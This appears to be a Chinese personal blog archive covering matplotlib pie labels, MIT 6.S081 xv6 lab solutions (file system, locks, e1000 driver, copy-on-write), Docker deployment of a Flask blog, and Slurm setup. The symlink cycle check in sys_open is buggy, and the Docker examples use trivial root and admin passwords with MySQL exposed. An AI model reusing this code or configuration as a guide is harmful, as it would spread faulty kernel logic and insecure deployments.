找matplotlib的gallery找到了一个同心饼图,准备在内圈中每隔一个色块加一个label,看matplotlib.axes.Axes.pie的官方文档发现有个autopct的参数,一般用来设置饼图中每个扇形的圈上文字标签,但这个autopct也可以接受一个函数作为输入。
在stackoverflow上找到了用法。需要自己定义一个返回函数的函数,来个性化这个autopct的输出。
使用python闭包的特性,在外层函数中定义记录布尔变量shouldPrint,记录上个扇形是否被标记。
def make_autopct(values):
    shouldPrint = False

    def my_autopct(pct):
        nonlocal shouldPrint
        total = sum(values)
        val = int(round(pct*total/100.0))
        if shouldPrint:
            shouldPrint = False
            if val != 0:
                return '{p:.2f}% ({v:d})'.format(p=pct, v=val)
            else:
                return ''
        else:
            shouldPrint = True
            return ''
    return my_autopct
再将这个函数作为参数传给autopct,参数是平整后的vals一位数组
def plotPie():
    vals = np.array([[30, 60], [20, 40], [55, 43], [22, 0]])
    fig, ax = plt.subplots()

    size = 0.3

    cmap = plt.get_cmap("tab20c")
    outer_colors = cmap(np.arange(4) * 4)
    inner_colors = cmap([1, 2, 5, 6, 9, 10, 13, 14])

    ax.pie(vals.sum(axis=1), radius=1, colors=outer_colors, labels=outer_labels,
           wedgeprops=dict(width=size, edgecolor='w'))

    ax.pie(vals.flatten(), radius=1 - size, colors=inner_colors, autopct=make_autopct(vals.flatten()),
           wedgeprops=dict(width=size, edgecolor='w'))

    ax.set(aspect="equal", title='The Pie')
    plt.show()
🫓如下

母亲节快乐
 “A large bouquet of carnations in a glass jar by the sea at sunrise. Trending on artstation.”
Created via Disco Diffusion
MIT6.S081 File System
Part 1 Large files
增加一个文件的最大大小,通过将inode的一个直接块变成一个二次间接块
fs.c balloc在bitmap中查找unused block,使用bio.c中的bread和brelse来同步访问
when to use log-write? After finishing all writes on the buf.
fs.c/bmap 的作用
在读取inode节点数据的时候(readi, writei),将地址转换为块所在地址。
将原来的直接块中分一个出来作为二次间接块的一级块
// fs.h
#define NDIRECT 11
#define NINDIRECT (BSIZE / sizeof(uint))
#define NDINDIRECT (NINDIRECT * NINDIRECT)  // Double-indirect block
#define MAXFILE (NDIRECT + NINDIRECT + NDINDIRECT)

// On-disk inode structure
struct dinode {
  short type;           // File type
  short major;          // Major device number (T_DEVICE only)
  short minor;          // Minor device number (T_DEVICE only)
  short nlink;          // Number of links to inode in file system
  uint size;            // Size of file (bytes)
  uint addrs[NDIRECT+2];   // Data block addresses
};

// file.h
// 保证On-dist inode和 内存inode的 addrs 大小一致
// in-memory copy of an inode
struct inode {
  uint dev;           // Device number
  uint inum;          // Inode number
  int ref;            // Reference count
  struct sleeplock lock; // protects everything below here
  int valid;          // inode has been read from disk?

  short type;         // copy of disk inode
  short major;
  short minor;
  short nlink;
  uint size;
  uint addrs[NDIRECT+2];
};
在fs.c中具体实现二次间接块
static uint
bmap(struct inode *ip, uint bn) {
    uint addr, *a;
    struct buf *bp;

    if (bn < NDIRECT) {
        if ((addr = ip->addrs[bn]) == 0)
            ip->addrs[bn] = addr = balloc(ip->dev);
        return addr;
    }
    bn -= NDIRECT;

    if (bn < NINDIRECT) {
        // Load indirect block, allocating if necessary.
        if ((addr = ip->addrs[NDIRECT]) == 0)
            ip->addrs[NDIRECT] = addr = balloc(ip->dev);
        bp = bread(ip->dev, addr);
        a = (uint *) bp->data;
        if ((addr = a[bn]) == 0) {
            a[bn] = addr = balloc(ip->dev);
            log_write(bp);
        }
        brelse(bp);
        return addr;
    }

    bn -= NINDIRECT;

    if (bn < NDINDIRECT) {
        if ((addr = ip->addrs[NDIRECT + 1]) == 0) {  // 暂未分配一级间接块
            ip->addrs[NDIRECT+1] = addr = balloc(ip->dev);
        }
        bp = bread(ip->dev, addr);  // 一级间接块
        a = (uint *) bp->data;
        int first_index = bn / NINDIRECT;
        if ((addr = a[first_index]) == 0) {  // 暂未分配二级间接块
            a[first_index] = addr = balloc(ip->dev);
            log_write(bp);
        }
        brelse(bp);

        bp = bread(ip->dev, addr);  // 二级间接块内容
        a = (uint *)bp->data;

        int second_index = bn % NINDIRECT;
        if ((addr = a[second_index]) == 0) {  // 暂未分配数据块
            a[second_index] = addr = balloc(ip->dev);
            log_write(bp);
        }
        brelse(bp);
        return addr;
    }

    panic("bmap: out of range");
}

void
itrunc(struct inode *ip)
{
  int i, j, k;
  struct buf *bp, *bp2;
  uint *a, *a2;

  for(i = 0; i < NDIRECT; i++){
    if(ip->addrs[i]){
      bfree(ip->dev, ip->addrs[i]);
      ip->addrs[i] = 0;
    }
  }

  if(ip->addrs[NDIRECT]){
    bp = bread(ip->dev, ip->addrs[NDIRECT]);
    a = (uint*)bp->data;
    for(j = 0; j < NINDIRECT; j++){
      if(a[j])
        bfree(ip->dev, a[j]);
    }
    brelse(bp);
    bfree(ip->dev, ip->addrs[NDIRECT]);
    ip->addrs[NDIRECT] = 0;
  }

  if(ip->addrs[NDIRECT+1]) {
      bp = bread(ip->dev, ip->addrs[NDIRECT+1]);  // 一级间接块
      a = (uint *)bp->data;
      for (j = 0; j < NINDIRECT; j++) {
          if (a[j]) {
              bp2 = bread(ip->dev, a[j]);
              a2 = (uint*)bp2->data;
              for (k = 0; k < NINDIRECT; k++) {
                  if (a2[k]) {
                      bfree(ip->dev, a2[k]);
                  }
              }
              brelse(bp2);
              bfree(ip->dev, a[j]);
          }
      }
      brelse(bp);
      bfree(ip->dev, ip->addrs[NDIRECT+1]);
      ip->addrs[NDIRECT+1] = 0;
  }

  ip->size = 0;
  iupdate(ip);
}
运行测试
$bigfile........................................................................................................
wrote 65803 blocks
bigfile done; ok
Part 2 Symbolic link
实现符号连接系统调用
符号链接(软链接、Symbolic link)是一类特殊的文件, 其包含有一条以绝对路径或者相对路径的形式指向其它文件或者目录的引用。
Implement the symlink(target, path) system call to create a new symbolic link at path that refers to target.
Note that target does not need to exist for the system call to succeed.
在path中创建一个包含了target路径的符号连接
增加系统调用symlink
在sysfile.c中实现symlink
uint64
sys_symlink(void)
{
    char target[MAXPATH], path[MAXPATH];
    int n;
    if ((n = argstr(0, target, MAXPATH)) < 0 || argstr(1, path, MAXPATH) < 0)
        return -1;
    // create path directory and file
    struct inode *ip;
    begin_op();
    ip = create((char *)path, T_SYMLINK, 0, 0); // add the path file to the path directory
    if (ip == 0) {
        end_op();
        printf("Path not exist or the file already exists\n");
        return -1;
    }

    // write the string target to the path inode data
    if (writei(ip, 0, (uint64)&target, 0, n) != n) {
        printf("Unable to write inode");
        iunlockput(ip);
        end_op();
        return -1;
    }

    iunlockput(ip);
    end_op();

    return 0;
}
修改sys_open,处理打开的是一个符号连接文件
uint64
sys_open(void) {
    char path[MAXPATH];
    int fd, omode;
    struct file *f;
    struct inode *ip;
    int n;

    if ((n = argstr(0, path, MAXPATH)) < 0 || argint(1, &omode) < 0)
        return -1;

    begin_op();

    if (omode & O_CREATE) {
        ip = create(path, T_FILE, 0, 0);
        if (ip == 0) {
            end_op();
            return -1;
        }
    } else {
        if ((ip = namei(path)) == 0) {
            end_op();
            return -1;
        }
        ilock(ip);
        if (ip->type == T_DIR && omode != O_RDONLY) {
            iunlockput(ip);
            end_op();
            return -1;
        }
    }

    if ((omode & O_NOFOLLOW) == 0) {  // follow the symbolic link
        int depth = MAXSYMLINK;
        uint inums[MAXSYMLINK];
        int i = 0;
        while (ip->type == T_SYMLINK && depth-- > 0) {
            char target_path[MAXPATH];
            inums[i] = ip->inum;  // record the seen inumber to avoid circle
            int nread;
            if ((nread = readi(ip, 0, (uint64) target_path, 0, MAXPATH)) <= 0) {
                printf("Cannot read the inode content in open()\n");
                iunlockput(ip);
                end_op();
                return -1;
            }
            printf("readi read %d bytes\n", nread);
            iunlockput(ip);
            if ((ip = namei(target_path)) == 0) {
                end_op();
                return -1;
            }

            ilock(ip);
            // check whether there is a ring
            for (int j = 0; j <= i; ++j) {
                if (ip->inum == inums[i]) {
                    printf("Got a circle symbolic link.\n");
                    iunlockput(ip);
                    end_op();
                    return -1;
                }
            }
        }

        if (depth <= 0) {
            printf("Too deep of the symlink\n");
            iunlockput(ip);
            end_op();
            return -1;
        }
    }

    if (ip->type == T_DEVICE && (ip->major < 0 || ip->major >= NDEV)) {
        iunlockput(ip);
        end_op();
        return -1;
    }
    // ......
}
注意从用户空间获取字符串参数要使用argstr,如果使用argaddr可能会出现kerneltrap(sauce=0xd,load page fault)
MIT 6.S081 locks
Part 1 Memory allocator
改进内存分配器,实现per cpu freelist,减少在kalloc过程中的锁竞争。
kalloctest的调用栈
sysproc.c    proc.c         vm.c                     kalloc.c
sys_sbrk ->  growproc   |-> uvmalloc     ->          kalloc
                        |_  uvmdealloc -> uvmunmap -> kfree
初次运行kalloctest
$ kalloctest
start test1
test1 results:
--- lock kmem/bcache stats
lock: kmem: #test-and-set 4684888 #acquire() 433086
lock: bcache: #test-and-set 0 #acquire() 2098
--- top 5 contended locks:
lock: kmem: #test-and-set 4684888 #acquire() 433086
lock: uart: #test-and-set 2622037 #acquire() 838
lock: proc: #test-and-set 1381255 #acquire() 258356
lock: proc: #test-and-set 1170755 #acquire() 258355
lock: proc: #test-and-set 1148248 #acquire() 258356
tot= 4684888
test1 FAIL
for each lock, the count of calls to acquire for that lock, and the number of times the loop in acquire tried but failed to set the lock. #test-and-set是自旋次数 #acquire() 是尝试获取锁的次数
需要改进空闲页链表的锁机制,每个CPU一个锁,对应一个空闲页链表 当一个cpu的freelist空了后,从另一个cpu中偷一个(注意加锁)
struct {
  struct spinlock lock;
  struct run *freelist;
  char name[7];
} kmem[NCPU];

static struct run * steal(int cpuid) {
    for (int i = (cpuid + 1) % NCPU; i != cpuid ; i = (i + 1) % NCPU) {
        acquire(&kmem[i].lock);  // 对被偷取的链表加锁
        if (kmem[i].freelist != 0) { // find a not empty list
            // find middle point of the list
            struct run *slow, *fast, *head = kmem[i].freelist;
            slow = kmem[i].freelist;
            fast = kmem[i].freelist;
            while (fast != 0 && fast->next != 0) {
                slow = slow->next;
                fast = fast->next->next;
            }
            // the slow point to the middle
            kmem[i].freelist = slow->next;  // 后半段作为当前的链表头
            slow->next = 0;  // 切断

            release(&kmem[i].lock);
            return head;  // 返回此链表的头作为偷取结果
        }
        release(&kmem[i].lock);
    }
    return 0;
}

// Allocate one 4096-byte page of physical memory.
// Returns a pointer that the kernel can use.
// Returns 0 if the memory cannot be allocated.
void *
kalloc(void)
{
    struct run *r;

    push_off();
    int id = cpuid();
    pop_off();

    acquire(&kmem[id].lock);
    r = kmem[id].freelist;
    if (r) {
        kmem[id].freelist = r->next;
        release(&kmem[id].lock);
    }
    else {
        release(&kmem[id].lock); // 注意释放当前链表的锁,防止死锁(拿着一个锁不放去获取别的锁)
        r = steal(id);
        if (r) {
            acquire(&kmem[id].lock);
            kmem[id].freelist = r->next;
            release(&kmem[id].lock);
        }
    }

    if (r)
        memset((char *) r, 5, PGSIZE); // fill with junk

    return (void *) r;
}
问题:如何给每个cpu初始化freelist hint:回收给当前正在运行的cpu的freelist
在kalloc时偷取其他cpu的freelist,"steal part of the other CPU's free list. " 注意当cpua在steal的时候,不能拿着自己的锁不放
void
kinit()
{
    for (int i = 0; i < NCPU; i++) {
        snprintf(kmem[i].name, 7, "kmem-%d", i);
        initlock(&kmem[i].lock, kmem[i].name);
        kmem[i].freelist = 0;
    }
//    initlock(&kmem.lock, "kmem");
    freerange(end, (void*)PHYSTOP);
}

void
kfree(void *pa)
{
  struct run *r;

  if(((uint64)pa % PGSIZE) != 0 || (char*)pa < end || (uint64)pa >= PHYSTOP)
    panic("kfree");

  // Fill with junk to catch dangling refs.
  memset(pa, 1, PGSIZE);

  push_off();
  int coreid = cpuid();
  pop_off();

  r = (struct run*)pa;

  acquire(&kmem[coreid].lock);
  r->next = kmem[coreid].freelist;
  kmem[coreid].freelist = r;
  release(&kmem[coreid].lock);
}
kalloctest运行结果
$ ./kalloctest
start test1
test1 results:
--- lock kmem/bcache stats
lock: kmem-0: #test-and-set 0 #acquire() 34211
lock: kmem-1: #test-and-set 0 #acquire() 198354
lock: kmem-2: #test-and-set 0 #acquire() 200456
lock: kmem-3: #test-and-set 0 #acquire() 2
lock: kmem-4: #test-and-set 0 #acquire() 2
lock: kmem-5: #test-and-set 0 #acquire() 2
lock: kmem-6: #test-and-set 0 #acquire() 2
lock: kmem-7: #test-and-set 0 #acquire() 2
lock: bcache: #test-and-set 0 #acquire() 342
--- top 5 contended locks:
lock: proc: #test-and-set 21545 #acquire() 509603
lock: virtio_disk: #test-and-set 19495 #acquire() 57
lock: proc: #test-and-set 12286 #acquire() 509606
lock: proc: #test-and-set 7114 #acquire() 509436
lock: proc: #test-and-set 5269 #acquire() 509494
tot= 0
test1 OK
start test2
total free number of pages: 32499 (out of 32768)
.....
test2 OK
Part 2 Buffer cache
bcachetest 创建多个子进程并发完成对文件的读写,竞争buffer cache。初次运行bcachetest结果如下:
同样按照part1的思路,将整个buf分到(按照blockno进行hash)固定大小的桶中,用时间戳来完成LRU,在buf.h中增加timestamp成员。在我的第一次实现中,桶的的大小固定。但是这种实现总是会出现在bget过程中出现panic: bget: no buffer。
#define BUCKET_NUM 13
#define NBUF_PER_BUCKET 3

struct {
  struct buf bucket[BUCKET_NUM][NBUF_PER_BUCKET];
  struct spinlock locks[BUCKET_NUM];
} bcache;

void
binit(void)
{
  struct buf *b;

//    initlock(&bcache.lock, "bcache");
    for (int i = 0; i < BUCKET_NUM; ++i) {
        // 初始化每个桶的lock
        initlock(&bcache.locks[i], "bcache.bucket");
        // 初始化桶中的buffer
        for (b = bcache.bucket[i]; b < bcache.bucket[i] + NBUF_PER_BUCKET; b++) {
            initsleeplock(&b->lock, "buffer");
            b->timestamp = ticks;
        }
    }
}

// Look through buffer cache for block on device dev.
// If not found, allocate a buffer.
// In either case, return locked buffer.
static struct buf*
bget(uint dev, uint blockno)
{
    struct buf *b;

    // Is the block already cached?
    int index = blockno % BUCKET_NUM;

    // acquire the bucket lock
    acquire(&bcache.locks[index]);

    for (b = bcache.bucket[index]; b < bcache.bucket[index] + NBUF_PER_BUCKET; b++) {
        if (b->dev == dev && b->blockno == blockno) {
            b->refcnt++;
            b->timestamp = ticks; // update timestamp
            release(&bcache.locks[index]);
            acquiresleep(&b->lock);
            return b;
        }
    }

    // Not cached.
    // Recycle the least recently used (LRU) unused buffer.
    int replace_i = -1;
    uint least_timestamp = ~0;

    for (int i = 0; i < NBUF_PER_BUCKET; ++i) {  // look
        b = &bcache.bucket[index][i];
        if (b->refcnt == 0 && b->timestamp < least_timestamp) {
            replace_i = i;
            least_timestamp = b->timestamp;
        }
    }
    if (replace_i != -1) {
        b = &bcache.bucket[index][replace_i];
        b->dev = dev;
        b->blockno = blockno;
        b->valid = 0;
        b->refcnt = 1;
        b->timestamp = ticks;

        release(&bcache.locks[index]);
        acquiresleep(&b->lock);
        return b;
    } else {
        panic("bget: no buffers");
    }
}

void
brelse(struct buf *b)
{
    if (!holdingsleep(&b->lock))
        panic("brelse");

    releasesleep(&b->lock);

    int index = b->blockno % BUCKET_NUM;
    acquire(&bcache.locks[index]);
    b->refcnt--;
    release(&bcache.locks[index]);
}

void
bpin(struct buf *b) {
    int index = b->blockno % BUCKET_NUM;
    acquire(&bcache.locks[index]);
    b->refcnt++;
    release(&bcache.locks[index]);
}

void
bunpin(struct buf *b) {
    int index = b->blockno % BUCKET_NUM;
    acquire(&bcache.locks[index]);
    b->refcnt--;
    release(&bcache.locks[index]);
}
第二次设计
bucket中的buf改用链表连接,保留原来的线性buf表,每次从buf链表中申请buf放入相对应的桶中,如果buf链表用完了,就从其他bucket中偷取refcnt为0的buf到当前的bucket中。
在这个过程中,锁的使用很巧妙,参考了网上的设计。
注意:
不能拿着一个小锁去申请获取其他小锁(哲学家进餐问题);
先加大锁,再拿小锁。在向其他桶借buf的过程中,要先加大锁,防止其他借buf的行为发生,再加小锁,锁定特定的两个bucket。
每次释放锁之后,任何事情都会发生,需要再检查一遍释放锁之前的事情是否改变。所以在具体实现时,把检查自己桶中的空buf和其他桶中的空buf放在一次加锁循环中进行。
在测试时,最好先make clean 再 make qemu
Docker实践
Motivation
这个bluelog运行在云服务器上,明年这时候就差不多过期了,还没想好到时候迁移到哪里,就想着用docker打包一下,方便之后使用。同时bluelog原来使用python2.7 + pipenv构件开发环境的。准备升级到python3 + pip + docker的环境。
准备工作
下载docker,参考相关文档。在bluelog的根目录下创建Dockerfile。
创建docker volume持久化保存mysql的数据,创建network用于两个容器通信
╰─$ docker volume create bluelog_mysql                                      1 ↵
bluelog_mysql
╰─$ docker volume create bluelog_mysql_config
bluelog_mysql_config
╰─$ docker network create bluelog_mysqlnet
1845be4225056f8994881d90476a8188e7ca44097801901b8fada5dce0f131c5
启动mysql容器,创建数据库awesome
$ docker run --rm -d -v bluelog_mysql:/var/lib/bluelog_mysql \
-v bluelog_mysql_config:/etc/mysql -p 3306:3306 \
--network bluelog_mysqlnet \
--name mysqldb \
-e MYSQL_ROOT_PASSWORD=dbpass \
mysql

╰─$ docker ps                                                               1 ↵
CONTAINER ID        IMAGE               COMMAND                  CREATED             STATUS              PORTS                               NAMES
cf7a578b689e        mysql               "docker-entrypoint.s…"   23 seconds ago      Up 22 seconds       0.0.0.0:3306->3306/tcp, 33060/tcp   bluelogdb

$ docker exec -it mysqldb mysql -u root -p                              1 ↵
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.

mysql> create database awesome default character set utf8mb4 collate utf8mb4_unicode_ci;
Query OK, 1 row affected (0.01 sec)
测试使用的bluelog/.env文件部分内容:
FLASK_CONFIG=production
DATABASE_URL=mysql://root:dbpass@mysqldb/awesome?charset=utf8mb4
Dockerfile内容
FROM python:3.8-slim-buster

WORKDIR /bluelog

COPY requirements.txt requirements.txt

RUN pip3 install -r requirements.txt
RUN pip3 install flask-whooshee
RUN pip3 install pymysql
RUN pip3 install cryptography

COPY . .

CMD ["python3", "-m" , "flask", "run", "--host=0.0.0.0"] # 开放给外部可见
根据Dockerfile构件bluelog-docker镜像
$ docker build --tag bluelog-docker .
启动bluelog-app容器
$ docker run \
--rm -d \   # --rm: Automatically remove the container when it exits. -d: Run container in background and print container ID
--network bluelog_mysqlnet \ # 使用的网络
--name bluelog-app \
-p 8000:5000 \ # 本机端口:容器端口
bluelog-docker
发现了一些bug,ModuleNotFoundError: No module named 'MySQLdb',参照解决,使用pymysql作为数据库接口
进入bluelog-app容器中使用flask命令初始化博客
$ docker exec -it bluelog-app bash                                                                                                  1 ↵
root@e7bdaaa29534:/bluelog# ls
Dockerfile  Pipfile       Procfile          README.md   bluelog  migrations        tests    whooshee
LICENSE     Pipfile.lock  Procfile.windows  blogdb.sql  logs     requirements.txt  uploads  wsgi.py
root@e7bdaaa29534:/bluelog# flask init --username admin --password 123
Initializing the database...
Creating the temporary administrator account...
Creating the default category...
Done.
即可在localhost:8000端口访问博客
使用docker-compose自动化
在bluelog目录下创建docker-compose.yml
version: "3.7"

services:
  app:
    build:
     context: .  # The app service uses an image that’s built from the Dockerfile in the current directory.
    ports:
    - "8000:5000"
    volumes:
    - ./:/bluelog

  mysqldb:  # 这个名称就是要被连接的hostname
    image: mysql
    ports:
    - 3306:3306
    environment:
    - MYSQL_ROOT_PASSWORD=dbpass
    volumes:
    - bluelog_mysql:/var/lib/mysql
    - bluelog_mysql_config:/etc/mysql

volumes:  # 这两个volumes是之前用docker volume创建的
  bluelog_mysql:
  bluelog_mysql_config:
启动
$ docker-compose up
重复之前的操作,对接mysql container,创建数据库awesome
mysql> create database awesome default character set utf8mb4 collate utf8mb4_unicode_ci;
Query OK, 1 row affected (0.01 sec)
对接bluelog-container,初始化博客
# flask init --username admin --password 123
Initializing the database...
Creating the temporary administrator account...
Creating the default category...
Done.
访问localhost:8000
 Done!
Done!
迁移数据
将本地文件复制到docker容器中
在mysql容器中创建数据库blogdb(对应这台服务器上的),同时更改.env文件的URL
sugar@ubuntuServer:~$ mysqldump -u root -p --opt blogdb > blogdb.sql
Enter password:
# 本机
$ scp sugar@118.178.94.244:/path/to/blogdb.sql .
# 复制到docker mysql container中
$ docker cp blogdb.sql bluelog_mysqldb_1:/blogdb.sql
$ docker exec -it bluelog_mysqldb_1 bash
# 导入到数据库中
# 注意可能只能单独启一个mysql,不启动bluelog
root@db14eda59ac1:/# mysql -u root -p blogdb < blogdb.sql

$ docker-compose up
MIT 6.S081 Network Driver
通过阅读E1000网卡驱动的文档理解网络驱动在接收和发送数据包时的作用。以下记录。
QEMU emulates the 82540EM,是一个网卡驱动,给的manual是网卡的说明
E1000模拟了一个以太网卡 xv6作为作为主机,使用驱动向网卡发数据包,我们要写一个e1000的驱动
实验任务就是把包含了一个以太网帧的mbuf,包进一个e1000的发送描述符tx_desc中(e1000_transmit)
Receive descriptor ring的HEAD、TAIL指针存储在硬件寄存器中 每个接收描述符包含了一个地址,E1000可以吧接收到的package写入此地址中
         receive_pkg
Ethernet  ---> E1000 => xv6
Ethernet  <--- E1000 <= xv6
         transmit_pkg
e1000_transmit 需要将mbuf的地址放入发送描述符中。要确保mbuf被释放,直到 the E1000 sets the E1000_TXD_STAT_DD bit in the descriptor 由于尾指针TDT可能指向的是一个已经发送了的描述符,需要在增加新的描述符的时候进行释放. return -1表示transmit失败,需要让caller释放mbuf。
int
e1000_transmit(struct mbuf *m)
{
    //
    // Your code here.
    //
    // the mbuf contains an ethernet frame; program it into
    // the TX descriptor ring so that the e1000 sends it. Stash
    // a pointer so that it can be freed after sending.
    //
    acquire(&e1000_lock);

    uint32 tdt = regs[E1000_TDT];
    if (tdt < 0 || tdt >= TX_RING_SIZE) {
        printf("E1000_TDT index overflowing\n");
        release(&e1000_lock);
        return -1;
    }
    if (tx_ring[tdt].status & E1000_TXD_STAT_DD) {
        if (tx_mbufs[tdt] != 0) {
            mbuffree(tx_mbufs[tdt]);  // free the last mbuf
        }
        tx_ring[tdt].addr = (uint64) m->head;
        tx_ring[tdt].length = m->len;
        tx_ring[tdt].cmd = E1000_TXD_CMD_EOP | E1000_TXD_CMD_RS; // end of packet , report status(for DD bit)
        tx_mbufs[tdt] = m;   // stash away a pointer for later freeing
        regs[E1000_TDT] = (regs[E1000_TDT] + 1) % TX_RING_SIZE;  // update the tail pointer

        release(&e1000_lock);
        return 0;
    } else {
        printf("The TXD_STAT_DD is not set, the last descriptor hasn't finished transmitting\n");
        release(&e1000_lock);
        return -1;
    }
}
e1000_recv 扫描接收描述符环上的每个描述符,使用net_rx发送给xv6。同时分配一个新的空接收描述符,指定下次DMA传送的起点。 must scan the RX ring and deliver each new packet's mbuf to the network stack 当e1000从以太网中接收到一个packet的时候,it first DMAs the packet to the mbuf pointed to by the next RX (receive) ring descriptor , and then generates an interrupt. 在初始化时,head指向rx_bufs的头,tail指向rx_bufs的尾部,此时没有从hardware中接收到任何packet,当head=tail时,表示接收buffer已满, hardware不再write to the head,直到software移动tail指针,读取接收的数据包。
static void
e1000_recv(void)
{
    //
    // Your code here.
    //
    // Check for packets that have arrived from the e1000
    // Create and deliver an mbuf for each packet (using net_rx()).
    //
//    acquire(&e1000_lock);

//    uint32 rdh = regs[E1000_RDH];
    uint32 rdt = regs[E1000_RDT];
    uint32 next_waiting_pkg_idx = (rdt + 1) % RX_RING_SIZE;
    while (1) {
        if (rx_ring[next_waiting_pkg_idx].status & E1000_RXD_STAT_DD) {
            rx_mbufs[next_waiting_pkg_idx]->len = rx_ring[next_waiting_pkg_idx].length;
            net_rx(rx_mbufs[next_waiting_pkg_idx]);

            rx_mbufs[next_waiting_pkg_idx] = mbufalloc(0);
            rx_ring[next_waiting_pkg_idx].status = 0;
            rx_ring[next_waiting_pkg_idx].addr = (uint64)rx_mbufs[next_waiting_pkg_idx]->head; // Program its data pointer (m->head) into the descriptor

            regs[E1000_RDT] = (rdt + 1) % RX_RING_SIZE;
            rdt = regs[E1000_RDT];
            next_waiting_pkg_idx = (rdt + 1) % RX_RING_SIZE;
        } else {
            printf("the new packet is not available\n");
            break;
        }
    }
//    release(&e1000_lock); // todo: why not required
}
Slurm单机部署
分布式系统的作业,需要修改slurm源程序。此博文记录在ubuntu环境下部署slurm的方法
安装munge用于鉴权
$ sudo apt install munge
$ sudo create-munge-key
The munge key /etc/munge/munge.key already exists
Do you want to overwrite it? (y/N) N
$ sudo ls -l /etc/munge/munge.key
-r-------- 1 munge munge 1024 11月 30 20:31 /etc/munge/munge.key
$ sudo service munge start
源码下载, 版本:21.08.4
参考INSTALL
$tar --bzip -x -f slurm-21.08.4.tar.bz2
$ cd slurm-21.08.4/
$ ./configure --with-hdf5=no  # 防止make时缺少相关库报错
$ make
$ sudo make install
打开 file:///home/cstar/project/slurm-21.08.4/doc/html/configurator.easy.html,按照link填写 UserName 改为 slurm(需要在linux下新建一个slurm用户)
$ sudo mkdir -p /var/spool/slurm-llnl
$ sudo touch /var/log/slurm_jobacct.log
$ sudo chown root:root /var/spool/slurm-llnl /var/log/slurm_jobacct.log
将submit的内容复制到/usr/local/etc/slurm.conf
可以读取slurm.conf了,但是无法启动,通过查看cat /var/log/slurmctld.log,发现缺少munge的相关库
按照这个issue修改
$ sudo apt install libmunge-dev libmunge2
~/project/slurm-21.08.4$ make uninstall
$ make distclean
$ ./configure --with-hdf5=no
$ make
$ sudo make install
~/project/slurm-21.08.4$ sudo cp etc/slurmd.service /etc/systemd/system
~/project/slurm-21.08.4$ sudo cp etc/slurmctld.service /etc/systemd/system
$ sudo systemctl daemon-reload
$ sudo systemctl start slurmctld
$ sudo systemctl start slurmd
$ sinfo
PARTITION AVAIL  TIMELIMIT  NODES  STATE NODELIST
debug*       up   infinite      1   idle cstar-Linux-Server
Slurm使用
$srun -l /path/to/bin/app 在前台运行一个job
使用sbatch提交脚本任务在后台执行,输出结果由--output指定
myjob.sbatch
#!/bin/bash
#SBATCH --job-name=sugarjob
#SBATCH --output=./test.log

pwd; date
./app
用sbatch提交脚本进行执行,在这个job执行过程中,中间结果有时候是不输出的,可以用squeue来查看任务执行的状态。
$ squeue
             JOBID PARTITION     NAME     USER ST       TIME  NODES NODELIST(REASON)
                 8     debug sugarjob    cstar  R       0:03      1 cstar-Linux-Server
最后可以在test.log中看程序的输出
使用sattach对接job step的标准io
第一个终端使用srun提交一个job
$ srun app
Hello world
Sleep for 1 seconds
Sleep for 2 seconds
Sleep for 3 seconds
Sleep for 4 seconds
....
第二个终端查看此job的信息
$ scontrol
scontrol: show step
StepId=15.0 UserId=1000 StartTime=2021-12-16T18:27:25 TimeLimit=UNLIMITED
   State=RUNNING Partition=debug NodeList=cstar-Linux-Server
   Nodes=1 CPUs=1 Tasks=1 Name=app Network=(null)
   TRES=cpu=1,mem=512M,node=1
   ResvPorts=(null)
   CPUFreqReq=Default Dist=Block
   SrunHost:Pid=cstar-Linux-Server:3291982

scontrol: exit
(base) cstar@cstar-Linux-Server:~$ sattach 15.0
Hello world
Sleep for 1 seconds
Sleep for 2 seconds
Sleep for 3 seconds
...
Copy On Write
Copy On Write Fork
在fork的普通实现中,子进程会将父进程的页表复制一份(uvmcopy->memmove)。COW fork的实现加快了fork的调用,即在创建子进程的时候,将子进程的页表项都指向父进程物理页的位置,实现共享物理页,同时相应的子进程和父进程页表项的disable PTE_W、set PTE_C(PTE_C是一个指示位,表示该页表项指向的是一个共享的物理页,在riscv.h中增加定义),直到发生对相应虚拟页的写的操作的时候,发生页错误,在trap handler中分配物理页。
由于增加了对同一个物理页的多个引用,所以在释放物理页的时候要考虑还有没有其他虚拟页引用到这个物理页。需要用一个引用计数数组来记录所有物理页的被引用次数,当最后一个虚拟页被释放的时候,才释放相关物理页。
void
kfree(void *pa)
{
  struct run *r;

    acquire(&kmem.lock);
  if(((uint64)pa % PGSIZE) != 0 || (char*)pa < end || (uint64)pa >= PHYSTOP || kmem.refcount[REFIDX(pa)] <= 0)
    panic("kfree");

  if(--kmem.refcount[REFIDX(pa)]) {
      release(&kmem.lock);
      return;
  }

  // Fill with junk to catch dangling refs.
  memset(pa, 1, PGSIZE);

  r = (struct run*)pa;

//  acquire(&kmem.lock);
  r->next = kmem.freelist;
  kmem.freelist = r;
  release(&kmem.lock);
}
再kalloc.c中定义物理页的引用记录数组,以及相关操作
#define REFIDX(pa) ((pa - KERNBASE) / PGSIZE)

struct {
  struct spinlock lock;
  struct run *freelist;
  char refcount[MAXPAGES];
} kmem;


char read_ref(uint64 pa) {
    return kmem.refcount[pa];
}
void acquire_reflock(void) {
    acquire(&kmem.lock);
}
void release_reflock(void) {
    release(&kmem.lock);
}
char modify_ref(uint64 pa, int cnt) {
    return kmem.refcount[pa] += cnt;
}

void *kalloc_nolock(void) {
    struct run *r;

    r = kmem.freelist;
    if (r)
        kmem.freelist = r->next;
    if (r) {
        memset((char *) r, 2, PGSIZE);
        if (kmem.refcount[REFIDX(r)])
            panic("kalloc: new page already has reference count.");
        kmem.refcount[REFIDX(r)] = 1;
    }

    return (void *)r;
}

void *
kalloc(void)
{
  struct run *r;

  acquire(&kmem.lock);
  r = kmem.freelist;
  if(r)
    kmem.freelist = r->next;

  if(r) {
      memset((char *) r, 5, PGSIZE); // fill with junk
      if(kmem.refcount[REFIDX(r)])
          panic("kalloc: new page already has refcount!");
      kmem.refcount[REFIDX(r)] = 1;
  }
    release(&kmem.lock);
  return (void*)r;
}
同时在def.h中声明这些函数,方便在操作虚拟内存(vm.c)、陷阱(trap.c)时使用。
// reference count management
#define REFIDX(pa) (((uint64)pa - KERNBASE) / PGSIZE)

char read_ref(uint64);
void acquire_reflock(void);
void release_reflock(void);
char modify_ref(uint64, int);
void *kalloc_nolock(void);  // 无锁得分配一个物理页,用于COW
fork使用的是uvmcopy来复制页表,修改uvmcopy,仅增加相应物理页的引用计数。
int
uvmcopy(pagetable_t old, pagetable_t new, uint64 sz) {
    pte_t *pte;
    uint64 pa, i;
    uint flags;
//    char *mem;

